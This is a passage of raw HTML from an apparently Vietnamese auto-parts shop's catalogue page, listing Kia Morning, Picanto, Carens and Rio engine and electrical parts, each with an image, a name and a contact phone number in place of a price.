<a href='/01/65/573/HOP-DIEU-KHIEN-DONG-CO-ECU-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl226_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/573/HOP-DIEU-KHIEN-DONG-CO-ECU-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/576/NAP-DAY-DAN-CO-MORNING-SPORTY.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl227_Image1" border="0" title="" alt="NẮP ĐẬY DÀN CÒ MORNING SPORTY" src="/upanh/sanpham/2240002230%20N%e1%ba%aeP%20%c4%90%e1%ba%acY%20D%c3%80N%20C%c3%92%20MORNING%20SPORTY_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/576/NAP-DAY-DAN-CO-MORNING-SPORTY.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl227_Label3">NẮP ĐẬY DÀN CÒ MORNING SPORTY</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/576/NAP-DAY-DAN-CO-MORNING-SPORTY.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/577/BAC-PISTON-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl228_Image1" border="0" title="" alt="BẠC PISTON MORNING" src="/upanh/sanpham/2304003220%20B%e1%ba%a0C%20PISTON%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/577/BAC-PISTON-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl228_Label3">BẠC PISTON MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/577/BAC-PISTON-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/578/PISTON--AC-COS-0-MORNING-2012-12-RIO-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl229_Image1" border="0" title="" alt="PISTON + ẮC (COS 0) MORNING 2012, 1.2, RIO 2012" src="/upanh/sanpham/2304103330%20(PISTON%20+%20%e1%ba%aeC%20(COS%200)%20MORNING%202012,%201.2,%20RIO%202012)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/578/PISTON--AC-COS-0-MORNING-2012-12-RIO-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl229_Label3">PISTON + ẮC (COS 0) MORNING 2012, 1.2, RIO 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/578/PISTON--AC-COS-0-MORNING-2012-12-RIO-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/579/TRUC-KHUYU-BANH-RANG-CHOT-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl230_Image1" border="0" title="" alt="TRỤC KHUỶU, BÁNH RĂNG, CHỐT NEW MORNING" src="/upanh/sanpham/2311004020%20-%20W601604P00%20TR%e1%bb%a4C%20KHU%e1%bb%b6U,%20B%c3%81NH%20R%c4%82NG,%20CH%e1%bb%90T%20NEW%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/579/TRUC-KHUYU-BANH-RANG-CHOT-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl230_Label3">TRỤC KHUỶU, BÁNH RĂNG, CHỐT NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/579/TRUC-KHUYU-BANH-RANG-CHOT-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/580/PULY-COT-MAY-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl231_Image1" border="0" title="" alt="PULY CỐT MÁY MORNING" src="/upanh/sanpham/2312404020%20PULY%20C%e1%bb%90T%20M%c3%81Y%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/580/PULY-COT-MAY-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl231_Label3">PULY CỐT MÁY MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/580/PULY-COT-MAY-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/581/HOP-TRUC-CAN-BANG-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl232_Image1" border="0" title="" alt="HỘP TRỤC CÂN BẰNG CARENS" src="/upanh/sanpham/2330027430%20H%e1%bb%98P%20TR%e1%bb%a4C%20C%c3%82N%20B%e1%ba%b0NG%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/581/HOP-TRUC-CAN-BANG-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl232_Label3">HỘP TRỤC CÂN BẰNG CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/581/HOP-TRUC-CAN-BANG-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/582/PISTON--AC-MT-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl233_Image1" border="0" title="" alt="PISTON + ẮC (MT) MORNING" src="/upanh/sanpham/2341002562%20PISTON%20+%20%e1%ba%aeC%20(MT)%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/582/PISTON--AC-MT-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl233_Label3">PISTON + ẮC (MT) MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/582/PISTON--AC-MT-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/583/TAY-DEN-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl234_Image1" border="0" title="" alt="TAY DÊN MORNING 2012" src="/upanh/sanpham/2351003300%20(TAY%20D%c3%8aN%20MORNING%202012)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/583/TAY-DEN-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl234_Label3">TAY DÊN MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/583/TAY-DEN-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/584/PULY-BOM-NUOC-LAM-MAT-CARENS-KOUP-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl235_Image1" border="0" title="" alt="PULY BƠM NƯỚC LÀM MÁT CARENS, KOUP, NEW SORENTO" src="/upanh/sanpham/2512925001%20PULY%20B%c6%a0M%20N%c6%af%e1%bb%9aC%20L%c3%80M%20M%c3%81T%20CARENS,%20KOUP,%20NEW%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/584/PULY-BOM-NUOC-LAM-MAT-CARENS-KOUP-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl235_Label3">PULY BƠM NƯỚC LÀM MÁT CARENS, KOUP, NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/584/PULY-BOM-NUOC-LAM-MAT-CARENS-KOUP-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/585/KET-NUOC-4AT-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl236_Image1" border="0" title="" alt="KÉT NƯỚC (4AT) PICANTO" src="/upanh/sanpham/2531007111%20K%c3%89T%20N%c6%af%e1%bb%9aC%20(4AT)%20PICANTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/585/KET-NUOC-4AT-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl236_Label3">KÉT NƯỚC (4AT) PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/585/KET-NUOC-4AT-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/586/BO-BIN-DANH-LUA-MORNING-2012-12.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl237_Image1" border="0" title="" alt="BÔ BIN ĐÁNH LỬA MORNING 2012, 1.2" src="/upanh/sanpham/2730103100%20B%c3%94%20BIN%20%c4%90%c3%81NH%20L%e1%bb%acA%20MORNING%202012,%201.2%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/586/BO-BIN-DANH-LUA-MORNING-2012-12.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl237_Label3">BÔ BIN ĐÁNH LỬA MORNING 2012, 1.2</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/586/BO-BIN-DANH-LUA-MORNING-2012-12.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/587/HOP-CONG-HUONG-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl238_Image1" border="0" title="" alt="HỘP CỘNG HƯỞNG PICANTO" src="/upanh/sanpham/2819007000%20H%e1%bb%98P%20C%e1%bb%98NG%20H%c6%af%e1%bb%9eNG%20PICANTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/587/HOP-CONG-HUONG-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl238_Label3">HỘP CỘNG HƯỞNG PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/587/HOP-CONG-HUONG-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/588/VAN-HOI-LUU-KHI-THAI-MORNING-2012-RIO-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl239_Image1" border="0" title="" alt="VAN HỒI LƯU KHÍ THẢI MORNING 2012, RIO 2012" src="/upanh/sanpham/2901002100%20VAN%20H%e1%bb%92I%20L%c6%afU%20KH%c3%8d%20TH%e1%ba%a2I%20MORNING%202012,%20RIO%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/588/VAN-HOI-LUU-KHI-THAI-MORNING-2012-RIO-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl239_Label3">VAN HỒI LƯU KHÍ THẢI MORNING 2012, RIO 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/588/VAN-HOI-LUU-KHI-THAI-MORNING-2012-RIO-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/589/BO-HUT-AM-HOI-XANG-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl240_Image1" border="0" title="" alt="BỘ HÚT ẨM HƠI XĂNG MORNING" src="/upanh/sanpham/3143007600%20B%e1%bb%98%20H%c3%9aT%20%e1%ba%a8M%20H%c6%a0I%20X%c4%82NG%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/589/BO-HUT-AM-HOI-XANG-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl240_Label3">BỘ HÚT ẨM HƠI XĂNG MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/589/BO-HUT-AM-HOI-XANG-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/590/CUM-THAN-BUOM-GA-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl241_Image1" border="0" title="" alt="CỤM THÂN BƯỚM GA MORNING 2012" src="/upanh/sanpham/3510004200%20(C%e1%bb%a4M%20TH%c3%82N%20B%c6%af%e1%bb%9aM%20GA%20MORNING%202012)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/590/CUM-THAN-BUOM-GA-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl241_Label3">CỤM THÂN BƯỚM GA MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/590/CUM-THAN-BUOM-GA-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/591/CAM-BIEN-VI-TRI-CANH-BUOM-GA-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl242_Image1" border="0" title="" alt="CẢM BIẾN VỊ TRÍ CÁNH BƯỚM GA NEW MORNING" src="/upanh/sanpham/3517002000%20C%e1%ba%a2M%20BI%e1%ba%beN%20V%e1%bb%8a%20TR%c3%8d%20C%c3%81NH%20B%c6%af%e1%bb%9aM%20GA%20NEW%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/591/CAM-BIEN-VI-TRI-CANH-BUOM-GA-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl242_Label3">CẢM BIẾN VỊ TRÍ CÁNH BƯỚM GA NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/591/CAM-BIEN-VI-TRI-CANH-BUOM-GA-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/592/CAM-BIEN-VI-TRI-CANH-BUOM-GA-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl243_Image1" border="0" title="" alt="CẢM BIẾN VỊ TRÍ CÁNH BƯỚM GA CARENS" src="/upanh/sanpham/3517026900%20C%e1%ba%a2M%20BI%e1%ba%beN%20V%e1%bb%8a%20TR%c3%8d%20C%c3%81NH%20B%c6%af%e1%bb%9aM%20GA%20CARENS_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/592/CAM-BIEN-VI-TRI-CANH-BUOM-GA-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl243_Label3">CẢM BIẾN VỊ TRÍ CÁNH BƯỚM GA CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/592/CAM-BIEN-VI-TRI-CANH-BUOM-GA-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/593/DE-MAY-XE-RAP-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl244_Image1" border="0" title="" alt="ĐỀ MÁY (XE RÁP) PICANTO" src="/upanh/sanpham/3610002555%20%c4%90%e1%bb%80%20M%c3%81Y%20(XE%20R%c3%81P)%20PICANTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/593/DE-MAY-XE-RAP-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl244_Label3">ĐỀ MÁY (XE RÁP) PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/593/DE-MAY-XE-RAP-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/594/CHUOT-DE-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl245_Image1" border="0" title="" alt="CHUỘT ĐỀ PICANTO" src="/upanh/sanpham/3612003402%20CHU%e1%bb%98T%20%c4%90%e1%bb%80%20PICANTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/594/CHUOT-DE-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl245_Label3">CHUỘT ĐỀ PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/594/CHUOT-DE-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/595/BUGI-XONG-D-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl246_Image1" border="0" title="" alt="BUGI XÔNG (D) CARENS" src="/upanh/sanpham/3671027010%20BUGI%20X%c3%94NG%20(D)%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/595/BUGI-XONG-D-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl246_Label3">BUGI XÔNG (D) CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/595/BUGI-XONG-D-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/596/MAY-PHAT-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl247_Image1" border="0" title="" alt="MÁY PHÁT MORNING" src="/upanh/sanpham/3730004335%20M%c3%81Y%20PH%c3%81T%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/596/MAY-PHAT-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl247_Label3">MÁY PHÁT MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/596/MAY-PHAT-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/597/PULY-MAY-PHAT-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl248_Image1" border="0" title="" alt="PULY MÁY PHÁT MORNING" src="/upanh/sanpham/3732204330%20PULY%20M%c3%81Y%20PH%c3%81T%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/597/PULY-MAY-PHAT-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl248_Label3">PULY MÁY PHÁT MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/597/PULY-MAY-PHAT-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/598/TIET-CHE-MAY-PHAT-PICANTO-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl249_Image1" border="0" title="" alt="TIẾT CHẾ MÁY PHÁT PICANTO 2012" src="/upanh/sanpham/3737003100%20(TI%e1%ba%beT%20CH%e1%ba%be%20M%c3%81Y%20PH%c3%81T%20PICANTO%202012)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/598/TIET-CHE-MAY-PHAT-PICANTO-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl249_Label3">TIẾT CHẾ MÁY PHÁT PICANTO 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/598/TIET-CHE-MAY-PHAT-PICANTO-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/599/HOP-DIEU-KHIEN-DONG-CO-ECU-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl250_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) MORNING 2012" src="/upanh/sanpham/3911003420%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/599/HOP-DIEU-KHIEN-DONG-CO-ECU-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl250_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

